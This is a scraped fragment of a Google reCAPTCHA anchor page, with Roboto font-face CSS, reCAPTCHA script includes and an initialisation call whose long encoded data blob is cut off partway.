  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QWh9YnGmVcMd5HkCkx46-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="QWh9YnGmVcMd5HkCkx46-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QWh9YnGmVcMd5HkCkx46-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8Ozwpd+OsKjKMK1eXlKw7HDrwXDpMK/wpbCpGfDvl/DjgoLaBkHewANbcKuwrZIwqtGIxwfw6TCrQFBw63CiVl5wpAPHUjClUYrw63Cl8Kqw5d4D3fCrl/Ds8KNNsKDwrDDjEUVIMK2wrLDrMK1I1olwo3CoMOgXcOVwo7DmA7DkF0efMK4wrXDsMOFYMKWwqZvw4UcMU/CtsKkAQx8KhPCnUTDnsKBw4TCmcOtw4bCs8OwZMKXwqvDphTDsB7Dm2IjwpDDscKtfsKREcKeInkdwrMNwpA6eB3Dggl4w7nCijfCl092wobDjSHDt0ZUw5DDmGUOw5cRw67DrCnCmCQ/w7/ConpjNEptcX/DsiErGMO0TFXClsOgW8OcwqFuDcK9wq7CtMOAw6TCvQXCnngcBiIaG2c/w6jDnRFbWDHCkWhUwp7CgsOiw6ZmOcO/[base64]/Dimsjwp8Pw7RQwqbCjSTDpsOMWy7DqXrDsMKgwr/DnBjDkkvClMOmwr9KECTCqmNvwrBmwqFfw7Fpe8O2JSsIw5rCqMKlw4/[base64]/CjcK/w6YMwqZ4wr9dawLDoMKFBDcoOyHCqMKXL8OmwrDDgMO8WsKmw4IeEsK+wqwawofCscK4aWNfwq0Uw59mwrEsw5/DpsKQb8KowpByQA7CpGM5w44LfRI+wq0jw7HDusO5wrbDqsKOw7wHwpJ3DFHDmMKMwpfDuFPCoMOjYsKuw6XChcKnZsKtCsOkdgDDocK/QHTDh8KhGcOhdmvCmMOqd8OMw5tVQcKNw4TCqW17wr06fjs/wp7DsG3DqMO9wq3DiMK+Kx9/w7DDrMObwpnCgmvCpCFpwqVtRcOuVsOMwofCqsKUwqTChmPCkMO+f8KeN8KWwq7DvU9aYUtlRcKGfcKsHcKhwq3CksONw4ENw5pww6PCqgkfwpvCvX/DlXXCo3rCpmodw73DnsKCA8KKwplhUTM7wpXCtcOQM13CulESwqY0w5JSDcK3e0oEY8KfNkrDoCFRw6slwpzDoMOaXcK/[base64]/[base64]/[base64]/ek08wqjCp8Kewp7DkcKOwq/DvcO1fHjCv2UQFMK5wqzDqEslwrhFd0nCsiYvw5bCjMKGaTnDucKiI8O8w7LDsQs4acOfw7vChWJYEMOIw4hZw7kRwrLCgAzDi2ABK8Ozw519w4YYw6AacMONeBLDoMKZw7E9YsKHScKiJ2HDtcKyEjMPw4gEw7/[base64]/DkiPDv8OCwrTDisOtw6vCksKewqZgWMKtCTHCiMOnP8KPV8KpwpAnwpPDu14uwozDj11Nw63DoVtHUx/Du1jCq8KiwoLDpcOZw4poKgNow63CvMKBbMK9w4hkwpLClMOVw5XDmMKBEcOyw4/CukkHw5cuYyEUw4wXdsKKdClVw5AVwq3CnHQXw4LCq8KyHiEmUS3DhgvCvMO3w6/CvcKGwpRuUmliwoDDmiXCqcK1dU5UwrjCt8KDw5YeN3c2w6zDq0nCq8Kowr8XTsKNesKIwpDDr1TDgsKcwrRew4pmI8O7w4cPaMKQw5fCtsKnwqvCkEbCn8K+wp9RwqFkwp9hZ8ODw78pwrvCnCBQOmzDhsOfw6Aaaxg1w7vDoE/Cg8KHw5o0w6XDrDTDgV04RVDDu3LDv2UwOW/DjiDCusOHwoTCnsKlw78JWsOCY8O5w6rDsSDCkUnCqjbDhwXDin/[base64]/Chks0wroFwpIRRWxTw78DwpUbwqLDrhgQw6LCs8OZw7p7RcOUX8O2w5MKwrDCpCfDgsOqw5HDj8Klw68rYsOZw6YZUMKEwqvDnMOWwpFCccKYwqpwwr/Cl3PCpMKGw6FAF8KmZ1p3woLCpsKCD8KjJH9meMK/w4J1IsOjJcOQw7kCEDwYa8O4FMKTw5RfF8OqS8OPw41Pw5bCgUXCq8Odw7TDliPDlMOnCGvCmMKQKsKFG8O/w5vDoQUoKsK0wpzDlMKCEMOnwrILw53CkTshw4RGZMK9wo3CosODQ8OaTF3Cl3s0UR5uaQ3DmAHCr8KdZ1E1wpXDv1ZawqLDp8Kkw4/CmsOKX0XCgCTCsBbDsUQXZ8OjLk0nwrTCn8KbKMOlHEs2ZcKbw74sw7jDjcOldsKOKhHDsh/CgcOJLsKtEMOAw6gcw7TDiREsecOOw44bw5YxwoBTw7cPw7wNw6LCvsKOZ3zClQ1ISyDCrWDCkgUseicFwpUQw6bDlMODwoQtVsKQOUlnNcOXFsK3CcK7wop/wrVmR8ObG1xvwprCjMKWwrTDlA18Vk3ClTB5BcODRlXCkh3DkW/CoMO2VcOFw5HCj8O7dsO5MWbCmcOTwqZVw7AVQMOZw5zDvDHCu8K+Mxdxw5BCw6/Crz/[base64]/Dq8OZeUbDtcK9asOLw7N+X0rDmyljRjvDgmBhwqpwwobDqnsMw4QDEsK/SnA5HMOKw6oIwrNUTTRAHcORw6g0Q8KDb8KMe8OufS3CoMOTw5Z7w67CjMKBw6/[base64]/CqjZeUhDDngHCrRnDicKuPMOSwoJrcWLCi0DDkAXDng/CuVAXwqxHwoJHw4bDigbDpCPCu8OUYXrDiFfCqMK0ZcKkGgNwFVbDlkQ3wojCvsKywr7CkcOjwrzDhhzCmUrDrk/[base64]/CjsKlRwRZQBt4MT7Dhx5lw6nDjMKHFMOUSsKJZCc1w6UAwo/[base64]/DsgUQMlFKKW4TKB4cw6TDrSdfdMOjw4zDlsKMw6/Dh8OOQ8OMwoXDqsOIw7zDtFF5UcO1NCTDh8OswosWw7rDjMKxJ8OZbUPDlVHCmXBNw4bCiMKYw50VNW4HGMOoHmnCn8KmwojDuWRpV8OUaCzDnVVrw6zCmMOLSSPCuHZTw7rDjw3DngkKKG3DmU40JwZQFsOVw6DCg2vDlcKNclwqwpx6woTCgUMvHsKjBF/DvBUfwrTCqAhLHMOtw5vCr31VaC7DqMKafBtQTATCv30Nwot+w7oPVAdow6EXIsOtVMK5I3cXFkAIw67DmsOzFErDgCxZawjCrCQ/ScO4VsKAw6RId2JEw7Y6w5DChT/CiMK5wo9fcnrDisOSD2jCizB7woZIEmNjACACwp3CgcObwqTCgsOQw4nClEDCkntZA8Opwp5sUMKCMEfCtH5zwoDChcKpwq7DtMO1w5/DpAfCvgfDkMOmwpU2wqPCmMOGY2RJdcK5w6TDi27DuWXCjxDCncKdEzZKNm0ORE1uw5opw7lPwqvCp8K7wpU5w5zDimrCs1XDiwwNA8K3Mh5wPcKAHsKRwqDDusKUXWVAw6XDhcKSwpBJw4/DgcKmRUDDncOYdg/[base64]/Du8OEN8OxwrjDgsKKOXnDiFgkw48KBEhvw7pyw5rDg8KjFcK0cCUqd8K3wqEbaXtRQW7DrcOEw5BUw6jDvx/ChSUkaj1YwrZfwojDgsOPwokVwqnCmhPCssObGMO9wrDDuMONXTPDmxTDvcOMwpALdxEzw4wmwrxfwo/Ci17DlxM0LcKaen1gwrPDmWzCrcOXMsO6KcKoPcOhw57CgcOJwqNhTjUsw6/DhMOkwrTCjcKHw4lzecK6ZsKCw4Jgwr/[base64]/CqWvDlxfCuMOXwozDhATChsOmwpVOw7TDnWXDryANw6UOBcK9cMOGdEnDp8O9wqJWL8OWdFM8McKQwrZDwojCnx7DncOKw4sIEmwIw4Ega2xLw6JNIMKmI2PCncKcam/DgMKHFcKqHjrCuh3CssOCw7nClsOLVyF0w6xMwr9ych9RZsOLKsOWw7DCk8KlFTbDi8OrwpFewokRwpkGw4DDqMKnSMOuw6jDuTfDj2fCn8KaNcKAHmtKw4TDuMOiwpDCjw05w7/DosKTw4IPOcOXQ8OrLMOXfh9WdsKYw43CqVh/[base64]/wpvDjkp6WmbDmMK3DsKdw5zCgsOwwqYQw77Cg8KyF17Dm8KqPDzCicKMaAnClwXCpcO+WTXCrR/Dj8KNwodZPcOrXMKhK8K1JTTDr8OUDcOKBsOvXcOiwozClsKTHBoswpnClcOBUlHCp8OGB8KHOMO1wrZ8w5tvbcORw7DDqsO1Q8KvMzTCuGnCgMOrwqkiwp9Yw7Ffw5nCsBrDn0PCgR/[base64]/CjXJFCMOfOMO9w7TCqsKPBsKKXcK5wpDDmsOfwo/DisKVPiVRw4UWwrYaaMO2LsOKWcOjw4toNcKPAWXDpnHCjsK+w7UoUEPCgybDoMOFa8OYWcKnFsOEwrgEIsKqbixneQLDgl/Dt8KDw4d9IFjDpx5HYCU1DE1CZsOOwr3DqcO/DsOpUXltEkTCsMOmaMO0GsK0wroDQMOtwqljRMKrwpQvOw4PKygLdWEfS8O/KHXCtkHCrhAmw6JRwoTCicOwCm5tw5teO8KywqXCj8K6w5XCp8O3w4zDvsO3KsOYwqE5wr3CqRDDhcKGdMOFXMOicB/[base64]/DsmLCi8Oqw7gRw43Di8K7woxYw70Zw53CuTrDnMK6EmLCuFfCkXkww5bCk8KYw71/BsKrw4bCgQI0wr3CpcKbw4MKw57CrEdkMsORQRfDl8KPZsO4w7w/w6Q4H3vDkcKyEiHCsUd4wrQqTcK2w7rDpT/DnMOwwr9Iw5HCrD8Ww4R6wq7DlxzDqGTDi8KXwr7CuS/DosKEwr3Cj8Omw50ow5HDlRxEVkJSw7hLeMK9UcOkGcOhwoVQTgHCpCTDtSPCt8KpOlrCr8KUw7rCrT82w7jCtMKuOjrClF5me8KNaiPDmlIaMwhYb8OHLUQ1ZlDDh2HDh2LDk8Ksw43Dv8OedsOgayjDpMKTSxVQPsKcwotEJj7CqkkdKMOhw6DCmMOfOMOlw5/CqSHDicOUw6lPwqvDry3CkMO/w6h4w6hSwqvDlcOuQcK0wpVjw7bCjGvDtDpAw67DnB/CnCfDocO5LMOaccO/JG1hwq1uwosowojDnBFFYSp/wp5TBsKPLFsCw7zCm2MJHTPCusOhY8Osw4l4w7fCnsOySMOdw4nDkcKpYwnDusKPbsOzw4nDo3JKwrY3w57Dt8OsOFcOw5rDlTsWwobDtk/CnGkWSW/Cq8K6w7HCqWt2w5jDhMKPdEdAw6TDtCwvwqrCuFQHw6TDh8KPcsOAw6Jnw78ScsKpFTzDtMO4YcOxVSTDvHAMPDErJk3ChRVkIyvDpcKHEg9iw4h9w6QDAWdvBMOFw6/Du0bCn8OGPRjCg8KtdX0awr5Zw6Fba8KpKcOZwpQEwonCkcOdw54nwoBCwrcpPQ3DsG7ClsORJFNRw5HCrQrCrsK2wr4wKMOHw6vCjV8gJ8KpJWzDtcO6V8O/wqcUw7VNwpx5w5NUYsOEey1Kwpl2wp3DqcObaE5vwp7CpltFGsKnw4DCoMOlw5wueXPCvMKiYMOSPjXClSHDkQPDqsKaAw7CnTPCpEzCp8KYwo7Crh4TAEgvUAEEfsOnPMKxw5nCpkDDmlYrw7fCl2FjYFnDgw/[base64]/ClcOewrPDuDHCp3LCmsOqw57DsMK6UcOdwoh2KWALU3bDlW/CuWt/w7TDpcOIawE7EsOAwqbCu0HDrC1vwrLDrmdWWMKmKXnCqxbClsKRD8OZOjTDgsORLcKcOsK/w7vDojoRISXDt38RwoR+wpvDg8KKRcOsMcKPbMKNw5jCjcKFwpJ/w6wSw6jDnEXCuyM9X2Few4IXw7nClRh3SEI/VSNswoo1dCR+AsOFwpTCriHCiCE6FsOiwpggw5cMwpTCusOowpI3OWjDrcOoElfClVgCwodTwqbCoMKmesKpw6dXwrjCoWhmLcOew77DiU/DjjrDoMKww7Nvwq9zN3tYwrjDj8KUw4XCqhFWw5TCvcKdwpRKRWRHwpvDiSDClBxBw57DjCrDpw58wo7Cnl/[base64]/DrMKpTQjCvCQiwrbDuMKSP8KwOFIfw7vDoC0eHjIbw5QNwoImEsKBF8KIMmXDlsKeWFPDisObIiHDg8KOOnhUSC8HIcK/wqAwTGxswpkjAQjCoX4XAB9Ca1MZUCjDicO3wrbCnMOWfMOmWVHCkxPDrcKPV8KUw77Doi0iLg0pw57DtsORWm3DuMKDwoZJDMODw7kYw5TCqgvCicOASQFSEHIlWsKMHHoNw7DDkw3DtXrCrGzCqsKuw6/DhHJxSwpCwoXDjEUswo9Bw41TRcOoGy7Dq8K3YcOAwrt4Z8OSw6fCoMKMBzTCjMKMw4AMw6TCkMKlExYJVsKbwqHDtMKVwowUEVN5OD9DwpPClsKew7vDpcKVd8KhM8OYwrXDmcOgZ2lPw61Ew7ttSU5Ww7/CvhnCkgpUZMO+w5kVEH8CwoPClMKSMFrDsUsqcTZIVsKqYcKPwrjClsK4w4E2MsOmwqvDpMO/[base64]/CnMKXw6UbAC8VDcOBGApRGm0zwp7DjRPCuiQXahE8w4DCr2haw6HCv11Bw7jDuBbDs8OcfsKIWQ1Kw6bDkcK7wpzDi8K+wr3DjcOiwofDlsKSwqHDkm7DqnYNwopOwpHDlUvDgMKzHksHSw8Nw5Q/OFBNwrUqZMONFWJKdxLCg8KDw4LDm8KvwqlCwrVkw4ZVOkDCm0LCu8OadxZdw5lbQ8O3KcKxw7MdM8KVwqBwwox3EUJvw7R4w4FlfsO6BT7CgHfCi3tgw5TDicKCw4PCo8Knw4/DmSrCu3nDu8KIbsKJw6XCrsKNB8Kew7/ClgpZwo4ZK8KUw6ApwrJLwqDCu8K5PMKEwrtkwpgnRy/DssOVw4nDlhAiwrPDhcK3OsKKwpRsw5jDui/DqsK6w5rDv8KAMzPClz3DmsOowrkhwpLDrcO8wqhWw5prBFnDlhrCokHChcKLMsKNw5F0FgrDs8Kawr9fey7DgsKow6vDnQLCv8